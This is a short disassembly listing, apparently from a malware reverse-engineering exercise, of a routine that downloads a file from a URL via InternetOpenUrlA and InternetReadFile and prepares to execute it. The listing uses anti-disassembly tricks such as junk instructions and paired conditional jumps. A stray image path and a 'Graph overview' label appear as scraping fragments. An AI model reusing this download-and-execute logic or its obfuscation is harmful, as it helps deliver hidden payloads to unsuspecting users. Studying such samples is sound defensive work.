 push offset asc_40303C ; "::"
mov eax, [ebp+lpszUrl]
push eax ; char *
call ds:strstr
add esp, 8
mov byte ptr [eax], 0
nop
inc eax
dec eax
call sub_40130F
mov [ebp+lpFile], eax
; size_t
call ds:malloc
add esp, 4
mov [ebp+lpBuffer], eax
mov ecx, [ebp+lpszUrl]
add ecx, 8
mov [ebp+lpszUrl], ecx
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
mov edx, [ebp+lpszUrl]
push edx ; lpszUrl
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
jz short loc_40126E
Graph overview
jnz short loc_40126E
nop
xor eax, eax
jz short loc_4012E8
loc_4012E8:
jmp short loc_4012EF
nop
loc_40126E:
lea ecx, [ebp+dwNumberOfBytesRead]
push ecx ; lpdwNumberOfBytesRead
push 10000h ; dwNumberOfBytesToRead
mov edx, [ebp+lpBuffer]
push edx ; lpBuffer
mov eax, [ebp+hFile]
push eax ; hFile
call ds:InternetReadFile
test eax, eax
jz short loc_401306
loc_4012EF: ; nShowCmd
push 0Ah
push 0 ; lpDirectory
push 0 ; lpParameters
mov eax, [ebp+lpFile]
cmp [ebp+dwNumberOfBytesRead], 0
jbe short loc_401306